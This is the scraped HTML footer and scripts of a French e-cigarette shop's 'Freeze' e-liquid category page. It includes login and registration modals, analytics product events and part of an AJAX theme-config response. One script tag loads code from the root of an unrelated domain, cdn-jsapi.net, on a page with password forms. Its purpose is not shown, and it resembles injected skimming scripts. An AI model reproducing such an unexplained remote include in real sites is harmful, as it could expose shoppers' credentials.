class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-8ee4491298.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item_list",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":3354,"item_name":"E-Liquide Dragon Serpent Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":"3056-5447","item_name":"E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml","affiliation":"Creation-Vap","index":1,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"3 mg","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":"2830-4834","item_name":"E-Liquide Druginbus Freeze Liquideo 10Ml","affiliation":"Creation-Vap","index":2,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"0 mg","item_category":"Freeze","item_category2":"E-Liquides Gourmands","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":"2816-4802","item_name":"E-Liquide Dragon Freeze Liquideo 10Ml","affiliation":"Creation-Vap","index":3,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"0 mg","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":"2814-4795","item_name":"E-Liquide Cola Freeze Liquideo 10Ml","affiliation":"Creation-Vap","index":4,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"3 mg","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Cocktails","item_category4":"E-liquides"},{"item_id":2627,"item_name":"E-Liquide Cassis Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":5,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":2626,"item_name":"E-Liquide Druginbus Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":6,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Gourmands","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":1785,"item_name":"E-Liquide Dragon Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":7,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"},{"item_id":1783,"item_name":"E-Liquide Melon Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":8,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"},{"item_id":1781,"item_name":"E-Liquide Mananas Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":9,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"},{"item_id":1780,"item_name":"E-Liquide Framboyz Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":10,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"},{"item_id":1778,"item_name":"E-Liquide Cola Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":11,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Cocktails","item_category4":"E-liquides"},{"item_id":1774,"item_name":"E-Liquide Pomme Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":12,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"}]});$('article[data-id-product="3354"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":3354,"item_name":"E-Liquide Dragon Serpent Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="3056"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":"3056-5447","item_name":"E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml","affiliation":"Creation-Vap","index":1,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"3 mg","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="2830"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":"2830-4834","item_name":"E-Liquide Druginbus Freeze Liquideo 10Ml","affiliation":"Creation-Vap","index":2,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"0 mg","item_category":"Freeze","item_category2":"E-Liquides Gourmands","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="2816"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":"2816-4802","item_name":"E-Liquide Dragon Freeze Liquideo 10Ml","affiliation":"Creation-Vap","index":3,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"0 mg","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="2814"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":"2814-4795","item_name":"E-Liquide Cola Freeze Liquideo 10Ml","affiliation":"Creation-Vap","index":4,"price":4.9,"quantity":1,"item_brand":"Liquideo","item_variant":"3 mg","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Cocktails","item_category4":"E-liquides"}]});});$('article[data-id-product="2627"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":2627,"item_name":"E-Liquide Cassis Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":5,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="2626"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":2626,"item_name":"E-Liquide Druginbus Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":6,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Gourmands","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="1785"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":1785,"item_name":"E-Liquide Dragon Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":7,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"E-Liquides Fruites","item_category3":"Liquideo","item_category4":"E-liquides"}]});});$('article[data-id-product="1783"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":1783,"item_name":"E-Liquide Melon Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":8,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"}]});});$('article[data-id-product="1781"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":1781,"item_name":"E-Liquide Mananas Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":9,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"}]});});$('article[data-id-product="1780"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":1780,"item_name":"E-Liquide Framboyz Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":10,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"}]});});$('article[data-id-product="1778"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":1778,"item_name":"E-Liquide Cola Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":11,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Cocktails","item_category4":"E-liquides"}]});});$('article[data-id-product="1774"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freeze","items":[{"item_id":1774,"item_name":"E-Liquide Pomme Freeze Liquideo 50Ml","affiliation":"Creation-Vap","index":12,"price":17.9,"quantity":1,"item_brand":"Liquideo","item_category":"Freeze","item_category2":"Liquideo","item_category3":"E-Liquides Fruites","item_category4":"E-liquides"}]});});});/* ]]> */</script><div id="dyn6976be5f8bf02" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/409-freeze?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3035
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la 